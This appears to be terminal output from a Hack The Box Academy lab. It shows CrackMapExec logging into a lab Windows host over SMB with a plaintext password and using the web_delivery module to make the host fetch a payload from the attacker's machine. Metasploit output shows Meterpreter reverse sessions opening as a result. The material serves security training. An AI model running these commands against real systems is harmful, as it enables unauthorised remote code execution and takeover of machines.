 (crackmapexec-py3.9) ┌─[plaintext@cyberspace]─[~/htb/academy-testing/crackmapexec/CrackMapExec]
└──╼ $crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M web_delivery -o URL=http://10.10.14.33:8443/2S1jAHS PAYLOAD=64
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.133 445 MS01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
WEB_DELI... 10.129.204.133 445 MS01 [+] Executed web-delivery launcher
(crackmapexec-py3.9) ┌─[plaintext@cyberspace]─[~/htb/academy-testing/crackmapexec/CrackMapExec]
└──╼ $crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M web_delivery -o URL=http://10.10.14.33:8443/2S1jAHS
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.133 445 MS01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
WEB_DELI... 10.129.204.133 445 MS01 [+] Executed web-delivery launcher
(crackmapexec-py3.9) ┌─[plaintext@cyberspace]─[~/htb/academy-testing/crackmapexec/CrackMapExec]
└──╼ $
msf6 exploit(multi/script/web_delivery) >
[*] 10.129.204.133 web_delivery - Delivering Payload (3740 bytes)
[*] Sending stage (200262 bytes) to 10.129.204.133
[*] Meterpreter session 7 opened (10.10.14.33:8002 -> 10.129.204.133:53782 ) at 2022-11-09 07:06:10 -0400
[*] 10.129.204.133 web_delivery - Delivering Payload (3668 bytes)
[*] Sending stage (200262 bytes) to 10.129.204.133
[*] Meterpreter session 8 opened (10.10.14.33:8002 -> 10.129.204.133:53784 ) at 2022-11-09 07:06:27 -0400